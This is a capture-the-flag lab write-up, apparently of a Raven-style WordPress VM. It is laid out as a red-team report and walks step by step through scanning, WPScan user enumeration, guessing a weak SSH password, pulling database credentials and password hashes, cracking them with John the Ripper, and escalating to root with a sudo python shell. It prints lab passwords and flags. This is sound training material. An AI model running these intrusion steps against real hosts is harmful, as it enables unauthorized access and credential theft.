**Read Team: Summary of Operations**

Table of Contents  
- Exposed Services  
- Critical Vulnerabilities  
- Exploitation

**Exposed Services**  
Nmap scan results for each machine reveal the below services and OS details:

Command:

`$ nmap -sV 192.168.1.110`



This scan identifies the services below as potential points of entry:

**Target 1**  
1. Port 22/TCP      Open  SSH  
2. Port 80/TCP      Open  HTTP  
3. Port 111/TCP  Open  rcpbind  
4. Port 139/TCP  Open  netbios-ssn  
5. Port 445/TCP  Open  netbios-ssn

**Critical Vulnerabilities**  
The following vulnerabilities were identified on each target:

**Target 1**  
1. User Enumeration (WordPress site)  
2. Weak User Password  
3. Unsalted User Password Hash (WordPress database)  
4. Misconfiguration of User Privileges/Privilege Escalation

**Exploitation**  
The Red Team successfully penetrated in Target 1 and retrieve the following confidential data:

**Target 1**  
- **Flag1: b9bbcb33ellb80be759c4e844862482d**  
- Exploit Used:  
    - WPScan to enumerate users of the Target 1 WordPress site  
    - Command:  
        - `$ wpscan --url <http://192.168.1.110/wordpress> --enumerate u`



- Targeting user Michael  
    - Small manual Brute Force attack to guess/finds Michael’s password  
    - User password was weak and obvious  
    - Password: michael  
- Capturing Flag 1: SSH in as Michael traversing through directories and files.  
    - Flag 1 found in var/www/html folder at root in service.html in a HTML comment below the footer.  
    - Commands:  
        - `ssh michael@192.168.1.110`  
        - `pw: michael`  
        - `cd ../`  
        - `cd ../`  
        - `cd /var/www/html`  
        - `ls -l`  
        - `nano service.html



**Flag2: fc3fd58dcdad9ab23faca6e9a3e581c**  
- Exploit Used:  
    - Same exploit used to gain Flag 1.  
    - Capturing Flag 2: While SSH in as user Michael Flag 2 was also found.  
        - Once again traversing through directories and files as before Flag 2 was found in /var/www next to the html folder that held Flag 1.  
        - Commands:  
            - `ssh michael@192.168.1.110`  
            - `pw: michael`  
            - `cd ../`  
            - `cd ../`  
            - `cd var/www`  
            - `ls -l`  
            - `cat flag2.txt- **Flag3: afc01ab56b50591e7dccf93122770cd2**  
- Exploit Used:  
    - Same exploits used to gain Flag 1 and 2.  
    - Capturing Flag 3: Accessing MySQL database.  
        - Once having found wp-config.php and gaining access to the database credentials as Michael, MySQL was used to explore the database.  
        - Flag 3 was found in wp_posts table in the wordpress database.  
        - Commands:  
            - `mysql -u root -p’R@v3nSecurity’ -h 127.0.0.1`  
            - `show databases;`  
            - `use wordpress;`  
            - `show tables;`  
            - `select * from wp_posts;



**Flag4: 715dea6c055b9fe3337544932f2941ce**  
- Exploit Used:  
    - Unsalted password hash and the use of privilege escalation with Python.  
    - Capturing Flag 4: Retrieve user credentials from database, crack password hash with John the Ripper and use Python to gain root privileges.  
        - Once having gained access to the database credentials as Michael from the wp-config.php file, lifting username and password hashes using MySQL was next.  
        - These user credentials are stored in the wp_users table of the wordpress database. The usernames and password hashes were copied/saved to the Kali machine in a file called wp_hashes.txt.  
            - Commands:  
                - `mysql -u root -p’R@v3nSecurity’ -h 127.0.0.1`  
                - `show databases;`  
                - `use wordpress;`  
                - `show tables;`  
                - `select * from wp_users;



    - On the Kali local machine the wp_hashes.txt was run against John the Ripper to crack the hashes.  
            - Command:  
                - `john wp_hashes.txt`        - ![John the Ripper results](/Images/john-results.png "John the Ripper results")        - Once Steven’s password hash was cracked, the next thing to do was SSH as Steven. Then as Steven checking for privilege and escalating to root with Python  
            - Commands:  
                - `ssh steven@192.168.1.110`  
                - `pw:pink84`  
                - `sudo -l`  
                - `sudo python -c ‘import pty;pty.spawn(“/bin/bash”)’`  
                - `cd /root`  
                - `ls`  
                - `cat flag4.txt`![Flag 4 location](/Images/flag4-location.png "Flag 4 location")